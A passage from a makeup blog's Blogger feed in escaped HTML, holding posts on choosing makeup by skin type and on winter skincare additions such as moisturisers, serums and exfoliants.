\/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EFee x\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/2949199845615637857\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2024\/09\/meroda-cosmetics-changing-foundation.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2949199845615637857"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2949199845615637857"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2024\/09\/meroda-cosmetics-changing-foundation.html","title":"Meroda Cosmetics Changing Foundation Review - Does the Changing Foundation Really Work? "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6GafEwdMpFK8yxuenSpd4OeSAkw2jdgWEAO9WESO0yjnRA3Lg2zFMGfC4ymr8tZIhhJrB6LDiMiPF1VbgVCZAyvuYxFoyRY5STgIQUZaYzOfXCWqzYTRBM5hAOY1vKNzlRS6esQj7WoxBKnXo8jitL-hZvZX-vAuamAlPBy2xvTApA8TEhkyUqGLgL-c\/s72-c\/9D9CFA19-07C6-4761-9CE9-62A2409A8C73.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-5831004023955525777"},"published":{"$t":"2024-01-16T14:16:00.000+00:00"},"updated":{"$t":"2024-01-16T14:16:52.856+00:00"},"title":{"type":"text","$t":"How to Choose the Perfect Makeup Souvenirs for Your Skin Type?"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1baCRn2WJ7GWQIMPy9lkfbVnunIvZKbFS8xqMRwsfFnjqtBEUp8rcsuP8O07UUfXpkz1LGIlB1K-_2C8FI2ebvyZDjUUv-xKqcnZ0Hs6djdvj_xlPbt8X55svaszVZ1AkkXL0P4uLYTbzOrp4BeF7KNk6Jx7CfPnfnRolLSRQqFS5lnW3G7eXfK8ywxQ\/s1125\/0C1AC1EC-3E7D-4828-BF9D-15A814396266.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1125\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1baCRn2WJ7GWQIMPy9lkfbVnunIvZKbFS8xqMRwsfFnjqtBEUp8rcsuP8O07UUfXpkz1LGIlB1K-_2C8FI2ebvyZDjUUv-xKqcnZ0Hs6djdvj_xlPbt8X55svaszVZ1AkkXL0P4uLYTbzOrp4BeF7KNk6Jx7CfPnfnRolLSRQqFS5lnW3G7eXfK8ywxQ\/s16000\/0C1AC1EC-3E7D-4828-BF9D-15A814396266.jpeg\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan style=\"color: #0e101a; text-align: justify;\"\u003E\u003Cp\u003E\u003Cspan style=\"color: #0e101a; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003EFor skincare and makeup, there is not a standard regimen. Makeup application procedures, tools, and methods vary depending on your skin type. Acquiring knowledge about appropriate makeup can significantly improve any skin, be it oily, dry, or combination.\u003C\/span\u003E\u003Cspan style=\"color: #0e101a; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"s5\" style=\"line-height: 1.8; margin-bottom: 0px; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan class=\"s4\" style=\"color: #0e101a; line-height: 14.4px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EPicking the appropriate makeup souvenir for your facial pores and skin type is about more than merely appearing good—it's also about retaining the glow of your skin. Choosing products specifically designed to meet your skin's needs could make all the difference in achieving the perfect result. Let's explore how you may choose the right makeup for your specific skin type.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s5\" style=\"line-height: 1.8; margin-bottom: 0px; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan class=\"s4\" style=\"color: #0e101a; line-height: 14.4px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"s8\" style=\"line-height: 1.8; margin-bottom: 0px; margin-left: 36px; margin-top: 0px; text-indent: -18px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 21.6px;\"\u003E1.\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"s7\" style=\"color: #0e101a; font-weight: bold; line-height: 14.4px;\"\u003EGet the desired foundation\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"s5\" style=\"line-height: 1.8; margin-bottom: 0px; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan class=\"s4\" style=\"color: #0e101a; line-height: 14.4px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAppropriate foundation selection is crucial because the finish serves as a canvas for your makeup. Foundations with a satin finish are your greatest friend if you have an oily complexion because they efficiently reduce shine. Selecting foundations with hydrating elements is crucial for dry complexions because they nourish and hydrate.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s5\" style=\"line-height: 1.8; margin-bottom: 0px; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s4\" style=\"color: #0e101a; line-height: 14.4px;\"\u003EA lightweight, non-allergenic foundation is now essential for those with fragile complexions, as it relieves and eliminates discomfort. If you embark on a cruise vacation soon, as a souvenir, you may purchase an ideal foundation from\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.celebritycruises.com\/gb\/cruise-ships\"\u003E\u003Cspan class=\"s9\" style=\"color: #1155cc; font-weight: bold; line-height: 14.4px;\"\u003Eyour cruise ship gift shop\u003C\/span\u003E\u003C\/a\u003E\u003Cspan class=\"s7\" style=\"color: #0e101a; font-weight: bold; line-height: 14.4px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"s4\" style=\"color: #0e101a; line-height: 14.4px;\"\u003Ebased on your skin type.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s5\" style=\"line-height: 1.8; margin-bottom: 0px; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s4\" style=\"color: #0e101a; line-height: 14.4px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"s8\" style=\"line-height: 1.8; margin-bottom: 0px; margin-left: 36px; margin-top: 0px; text-indent: -18px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 21.6px;\"\u003E2.\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"s7\" style=\"color: #0e101a; font-weight: bold; line-height: 14.4px;\"\u003EOpt for these ingredients\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"s5\" style=\"line-height: 1.8; margin-bottom: 0px; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan class=\"s4\" style=\"color: #0e101a; line-height: 14.4px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EGlycerin, hyaluronic acid \u0026amp; ceramides, and Vitamin C are crucial ingredients your makeup products should have. Glycerin provides intense moisturization if you have dry skin. At the same time, the hyaluronic acid layer will keep your skin nourished all day and give your makeup a silky and luminous touch. Similarly, Vitamin-C is the best antioxidant that reverses UV radiation damage and boosts collagen production.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s5\" style=\"line-height: 1.8; margin-bottom: 0px; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan class=\"s4\" style=\"color: #0e101a; line-height: 14.4px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"s8\" style=\"line-height: 1.8; margin-bottom: 0px; margin-left: 36px; margin-top: 0px; text-indent: -18px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 21.6px;\"\u003E3.\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"s7\" style=\"color: #0e101a; font-weight: bold; line-height: 14.4px;\"\u003ELip and eye makeup according to your skin type\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"s5\" style=\"line-height: 1.8; margin-bottom: 0px; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s4\" style=\"color: #0e101a; line-height: 14.4px;\"\u003EMatte lip tints work wonderfully with waterproof eye makeup for those with oily complexion to create long-lasting appeal. On the flip side, people with dry complexions may find pleasure in moisturizing eye shadows that provide an additional layer of moisture, especially when combined with creamy lipsticks that provide softness along with pigment. It all boils down to\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/indianexpress.com\/article\/lifestyle\/life-style\/tips-to-choose-right-makeup-for-different-skin-types-8580808\/\"\u003E\u003Cspan class=\"s10\" style=\"color: #1155cc; line-height: 14.4px;\"\u003Ematching the unique features of the complexion\u003C\/span\u003E\u003C\/a\u003E\u003Cspan class=\"s4\" style=\"color: #0e101a; line-height: 14.4px;\"\u003E\u0026nbsp;to the makeup you choose.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s5\" style=\"line-height: 1.8; margin-bottom: 0px; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s4\" style=\"color: #0e101a; line-height: 14.4px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"s8\" style=\"line-height: 1.8; margin-bottom: 0px; margin-left: 36px; margin-top: 0px; text-indent: -18px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 21.6px;\"\u003E4.\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"s7\" style=\"color: #0e101a; font-weight: bold; line-height: 14.4px;\"\u003EOpting for the right powders and concealers\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"s5\" style=\"line-height: 1.8; margin-bottom: 0px; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan class=\"s4\" style=\"color: #0e101a; line-height: 14.4px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EA light powder and oil-free concealer may assist people with oily skin to look rejuvenated. Ladies with dry complexions should stick to velvety concealers mixed with hydrating powders for a radiant effect. Additionally, equilibrium is key when dealing with combination skin; occasionally, the T-zone should have oil-free concealer, while the dry parts should have creamy concealer.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s5\" style=\"line-height: 1.8; margin-bottom: 0px; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan class=\"s4\" style=\"color: #0e101a; line-height: 14.4px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"s8\" style=\"line-height: 1.8; margin-bottom: 0px; margin-left: 36px; margin-top: 0px; text-indent: -18px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 21.6px;\"\u003E5.\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"s7\" style=\"color: #0e101a; font-weight: bold; line-height: 14.4px;\"\u003EPatch test is a must\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"s5\" style=\"line-height: 1.8; margin-bottom: 0px; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s4\" style=\"color: #0e101a; line-height: 14.4px;\"\u003ERegarding your product removal process,\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.realsimple.com\/beauty-fashion\/skincare\/how-to-choose-skin-care-products\"\u003E\u003Cspan class=\"s10\" style=\"color: #1155cc; line-height: 14.4px;\"\u003Ea patch test is a wise move\u003C\/span\u003E\u003C\/a\u003E\u003Cspan class=\"s4\" style=\"color: #0e101a; line-height: 14.4px;\"\u003E. It can assist in determining whether particular items or components may inflame your skin, block up your pores, or trigger symptoms of allergies. It may take some effort initially to evaluate every element before buying them, but it will save you a great deal of time and financial trouble in the long run.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s5\" style=\"line-height: 1.8; margin-bottom: 0px; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s5\" style=\"line-height: 1.8; margin-bottom: 0px; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan class=\"s4\" style=\"color: #0e101a; line-height: 14.4px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EYou must choose the right item for your complexion type to optimize skin wellness and appearance. Note that cosmetics ought to accentuate your inherent appeal rather than compromise your skin's integrity. Hopefully, these tips help!\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/5831004023955525777\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2024\/01\/how-to-choose-perfect-makeup-souvenirs.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/5831004023955525777"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/5831004023955525777"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2024\/01\/how-to-choose-perfect-makeup-souvenirs.html","title":"How to Choose the Perfect Makeup Souvenirs for Your Skin Type?"}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1baCRn2WJ7GWQIMPy9lkfbVnunIvZKbFS8xqMRwsfFnjqtBEUp8rcsuP8O07UUfXpkz1LGIlB1K-_2C8FI2ebvyZDjUUv-xKqcnZ0Hs6djdvj_xlPbt8X55svaszVZ1AkkXL0P4uLYTbzOrp4BeF7KNk6Jx7CfPnfnRolLSRQqFS5lnW3G7eXfK8ywxQ\/s72-c\/0C1AC1EC-3E7D-4828-BF9D-15A814396266.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-4904590864696384916"},"published":{"$t":"2023-11-27T14:34:00.003+00:00"},"updated":{"$t":"2023-11-27T14:35:55.135+00:00"},"title":{"type":"text","$t":"Revamp Your Winter Skincare Routine with These 5 Must-Have Additions"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilNRHGm1gC6UDLTBFGIhCzO0gMy0atzcGf6PLIzy7MRSUSyHH_wrJNQh_cXGRva4H_hS3LIFDIXHfItoALiGVo_fcENgq-J48-lKMG_MJHWtQ4sj0p4RhozIonLQw7_EM145H28pEkI7CT1K8mLnFZdpBrsJNpsaL1k3pIP8FcRNmszIvO-Vkv1T-0hjE\/s957\/B845D5EA-F875-446D-9F8F-EF8441AC457D.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cimg alt=\"Revamp-winter-skincare\" border=\"0\" data-original-height=\"957\" data-original-width=\"634\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilNRHGm1gC6UDLTBFGIhCzO0gMy0atzcGf6PLIzy7MRSUSyHH_wrJNQh_cXGRva4H_hS3LIFDIXHfItoALiGVo_fcENgq-J48-lKMG_MJHWtQ4sj0p4RhozIonLQw7_EM145H28pEkI7CT1K8mLnFZdpBrsJNpsaL1k3pIP8FcRNmszIvO-Vkv1T-0hjE\/s16000\/B845D5EA-F875-446D-9F8F-EF8441AC457D.jpeg\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"font-size: 18px; line-height: 21.6px; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EWinters can be worse for our skin as those cold, harsh winds and indoor heating not only rob the precious moisture from your skin but can cause dryness and irritation, too. Most of us are unsure how to maintain our skin's health, especially if it is dry and aging.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: 18px; line-height: 21.6px; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: 18px; line-height: 21.6px; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003EThere is no escape from the wintery conditions outside or the indoor heat, so you must know what kind of skincare routine and products to follow. For example, investing in good quality moisturizers and an\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/us.comfortzoneskin.com\/collections\/face-moisturizers\"\u003E\u003Cspan class=\"s3\" style=\"color: #0563c1; line-height: 21.6px;\"\u003Eanti-aging face cream\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u0026nbsp;to protect the skin is a must. Thankfully, there are some effective ways to safeguard the skin from the chill and dryness of the winter.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: 18px; line-height: 21.6px; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: 18px; line-height: 21.6px; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003ERevamp your winter skincare routine with the following must-have additions if you are looking for a supple, radiant, and hydrated complexion.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: 18px; line-height: 21.6px; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: 18px; line-height: 21.6px; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan class=\"s2\" style=\"font-weight: bold; line-height: 21.6px;\"\u003EA nourishing moisturizer with the right ingredients\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"s2\" style=\"font-weight: bold; line-height: 21.6px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003EYou will need some nourishing and intensifying moisturizers during the cold to keep the skin supple and hydrated. For example, hyaluronic acid and glycerin in moisturizers are effective as they are low-molecular-weight substances. Emollients are essential to fortify the skin's barrier and safeguard it from the cold winds. Occlusives, which are oils and waxes in\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003Emoisturizer\u003C\/span\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E, prevent any water from escaping the skin.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: 18px; line-height: 21.6px; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"s5\" style=\"font-size: 18px; margin-bottom: 0px; margin-left: 36px; margin-top: 0px; text-indent: -18px;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan class=\"s4\" style=\"line-height: 21.6px;\"\u003E•\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003ETip: \u0026nbsp;Upgrade your moisturizer in winter and look for a more nourishing formula with ingredients like shea and glycerin to create a protective barrier.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"s5\" style=\"font-size: 18px; margin-bottom: 0px; margin-left: 36px; margin-top: 0px; text-indent: -18px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"font-size: 18px; line-height: 21.6px; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan class=\"s2\" style=\"font-weight: bold; line-height: 21.6px;\"\u003EUse a hydrating serum\u003C\/span\u003E\u003Cspan class=\"s2\" style=\"font-weight: bold; line-height: 21.6px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003EAs both inside and outside the house are \u0026nbsp;drier in winters, what your skin needs is a\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.vogue.co.uk\/article\/best-hydrating-serums\"\u003E\u003Cspan class=\"s3\" style=\"color: #0563c1; line-height: 21.6px;\"\u003Ehydrating serum\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u0026nbsp;with hyaluronic acid. The aim here is to protect the skin with a \u0026nbsp;powerful ingredient that can keep the skin well-hydrated and lock in the maximum amount of moisture. Use dermatologist-approved products and look for the most effective formulas to address your wintertime skin needs.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: 18px; line-height: 21.6px; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"s5\" style=\"font-size: 18px; margin-bottom: 0px; margin-left: 36px; margin-top: 0px; text-indent: -18px;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan class=\"s4\" style=\"line-height: 21.6px;\"\u003E•\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003ETip: \u0026nbsp;Add a hydrating serum with hyaluronic acid in your daily skincare routine\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"s5\" style=\"font-size: 18px; margin-bottom: 0px; margin-left: 36px; margin-top: 0px; text-indent: -18px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"font-size: 18px; line-height: 21.6px; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan class=\"s2\" style=\"font-weight: bold; line-height: 21.6px;\"\u003EExfoliating treatment for the body\u003C\/span\u003E\u003Cspan class=\"s2\" style=\"font-weight: bold; line-height: 21.6px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003EAs cold weather conditions encourage the buildup of dead skin cells, your body and face start looking dull. It is essential to include an exfoliating treatment in your daily skincare routine and use a strong exfoliant to get rid of dead skin and cells from your body and face.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: 18px; line-height: 21.6px; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"s5\" style=\"font-size: 18px; margin-bottom: 0px; margin-left: 36px; margin-top: 0px; text-indent: -18px;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan class=\"s4\" style=\"line-height: 21.6px;\"\u003E•\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003ETip: \u0026nbsp;Shop for a chemical exfoliant with alpha hydroxy acids or beta hydroxy acids for effective exfoliation.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"s5\" style=\"font-size: 18px; margin-bottom: 0px; margin-left: 36px; margin-top: 0px; text-indent: -18px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"font-size: 18px; line-height: 21.6px; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan class=\"s2\" style=\"font-weight: bold; line-height: 21.6px;\"\u003EIntensive repair for hair\u003C\/span\u003E\u003Cspan class=\"s2\" style=\"font-weight: bold; line-height: 21.6px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003EMake sure to pay attention to your hair during winter and focus just on your body and face. Include an\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"s3\" style=\"line-height: 21.6px;\"\u003E\u003Ca href=\"https:\/\/www.healthline.com\/health\/overnight-hair-mask\"\u003Eovernight mask\u003C\/a\u003E\u003Cspan style=\"color: #0563c1;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"s3\" style=\"line-height: 21.6px;\"\u003Ein your\u003C\/span\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u0026nbsp;daily skincare routine for intensive care and repair of your hair. Cover your hair with a mask at night and let it work on the scalp and hair while you sleep to rejuvenate the hair and strengthen the roots.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: 18px; line-height: 21.6px; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"s5\" style=\"font-size: 18px; margin-bottom: 0px; margin-left: 36px; margin-top: 0px; text-indent: -18px;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan 